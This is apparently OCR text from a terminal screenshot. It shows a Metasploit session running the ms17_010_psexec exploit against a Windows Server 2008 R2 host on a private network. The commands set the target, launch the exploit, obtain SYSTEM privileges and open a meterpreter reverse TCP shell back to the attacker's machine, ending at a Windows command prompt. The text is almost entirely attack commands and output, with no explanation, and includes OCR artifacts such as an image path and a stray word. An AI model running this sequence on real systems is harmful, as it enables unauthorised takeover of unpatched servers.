 Shell No. 1
File Actions Edit View Help
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.1.51
RHOST ⇒ 192.168.1.51
msf6 exploit(windows/smb/ms17_010_psexec) > set LRHOST 192.168.1.64
LRHOST ⇒ 192.168.1.64
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.64:4444
[*] 192.168.1.51:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Serv
ice Pack 1
[*] 192.168.1.51:445 - Built a write-what-where primitive...
[+] 192.168.1.51:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.51:445 - Selecting PowerShell target
[*] 192.168.1.51:445 - Executing the payload...
[+] 192.168.1.51:445 - Service start timed out, OK if running a command or no
n-service executable...
[*] Sending stage (175174 bytes) to 192.168.1.51
[*] Meterpreter session 1 opened (192.168.1.64:4444 → 192.168.1.51:44426) at
2021-09-04 15:58:56 -0400
meterpreter > shell
Process 4712 created.
Channel 1 created.
Microsoft Windows [vers�o 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.
C:\Windows\system32>
BY